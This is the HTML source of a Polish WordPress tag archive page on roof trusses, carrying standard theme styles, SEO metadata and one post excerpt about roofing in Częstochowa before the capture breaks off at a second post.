

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eko-kotly.pl/temat/wiezba-dachowa/
body_size: 16078
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.eko-kotly.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>więźba dachowa - eko kotły Oświęcim</title>
	<link rel="canonical" href="https://www.eko-kotly.pl/temat/wiezba-dachowa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="więźba dachowa - eko kotły Oświęcim" />
	<meta property="og:url" content="https://www.eko-kotly.pl/temat/wiezba-dachowa/" />
	<meta property="og:site_name" content="eko kotły Oświęcim" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eko-kotly.pl/temat/wiezba-dachowa/","url":"https://www.eko-kotly.pl/temat/wiezba-dachowa/","name":"więźba dachowa - eko kotły Oświęcim","isPartOf":{"@id":"https://www.eko-kotly.pl/#website"},"primaryImageOfPage":{"@id":"https://www.eko-kotly.pl/temat/wiezba-dachowa/#primaryimage"},"image":{"@id":"https://www.eko-kotly.pl/temat/wiezba-dachowa/#primaryimage"},"thumbnailUrl":"https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg","breadcrumb":{"@id":"https://www.eko-kotly.pl/temat/wiezba-dachowa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/temat/wiezba-dachowa/#primaryimage","url":"https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg","width":640,"height":425,"caption":"ymg012 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.eko-kotly.pl/temat/wiezba-dachowa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.eko-kotly.pl/"},{"@type":"ListItem","position":2,"name":"więźba dachowa"}]},{"@type":"WebSite","@id":"https://www.eko-kotly.pl/#website","url":"https://www.eko-kotly.pl/","name":"eko kotły Oświęcim","description":"piece co Oświęcim, eko dom Libiąż","publisher":{"@id":"https://www.eko-kotly.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eko-kotly.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.eko-kotly.pl/#organization","name":"eko kotły Oświęcim","url":"https://www.eko-kotly.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/#/schema/logo/image/","url":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","width":277,"height":54,"caption":"eko kotły Oświęcim"},"image":{"@id":"https://www.eko-kotly.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z wpisami" href="https://www.eko-kotly.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z komentarzami" href="https://www.eko-kotly.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z wpisami otagowanymi jako więźba dachowa" href="https://www.eko-kotly.pl/temat/wiezba-dachowa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman-child/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.eko-kotly.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eko-kotly.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eko-kotly.pl/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eko-kotly.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-wiezba-dachowa tag-17 wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<h1><i class="fas fa-tags"></i>Tagged: <span>więźba dachowa </span></h1>
    	
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-13" class="group grid-item post-13 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-czestochowa tag-dachy-drewniany tag-drewno tag-firmy-dekarskie tag-uslugi-kominiarskie tag-wiezba-dachowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/wiezba-dachowa-dachy-czestochowa/" title="Więźba dachowa &#8211; Dachy Częstochowa">
				<img width="369" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486736033-300x199.jpg 300w" sizes="(max-width: 369px) 100vw, 369px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-11-12 15:12:33">12 listopada 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">12 listopada 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/wiezba-dachowa-dachy-czestochowa/" rel="bookmark" title="Więźba dachowa &#8211; Dachy Częstochowa">Więźba dachowa &#8211; Dachy Częstochowa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dach to jeden z najważniejszych elementów każdego budynku, a jego stabilność w dużej mierze zależy od odpowiednio zaprojektowanej więźby dachowej. To właśnie ona pełni kluczową rolę w przenoszeniu obciążeń i wspieraniu pokrycia dachowego. Wybór&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-16" class="group grid-item post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-drewniany tag-dachy-raciborz tag-dachy-radom tag-uslugi-dekarskie-raciborz tag-uslugi-dekarskie-radom tag-wiezba-dachowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/dobrze-wykonane-pokrycia-dachowe-uslugi-dekarskie-wadom/" title="Dobrze wykonane pokrycia dachowe &#8211; usługi dekarskie Wadom">
